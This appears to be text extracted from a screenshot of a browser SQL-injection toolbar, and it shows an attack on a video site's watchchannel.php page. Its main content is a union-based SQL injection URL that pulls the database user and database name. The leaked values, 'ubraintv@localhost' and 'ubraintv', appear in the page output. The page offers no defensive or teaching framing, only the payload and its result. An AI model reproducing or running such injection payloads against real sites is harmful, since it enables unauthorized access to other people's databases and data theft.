 Encryption Encoding
Load Split Run
http://www.ubraintv.com
/watchchannel.php
?id=4' union select
1,user(),database(),4,5,6,7 %23
Enable Post data
Enable Referer
Total Video Views: 6,164,689 About us | Our Team | Press Releases
Create Account | Sign in
UBrainTV
United Brain Networks
Search
HOME VIDEOS CHANNELS SPEAKERS NEWS BUSINESS LIBRARY PHOTOS BLOG EVENTS CLUB
ubraintv
ubraintv@localhost
4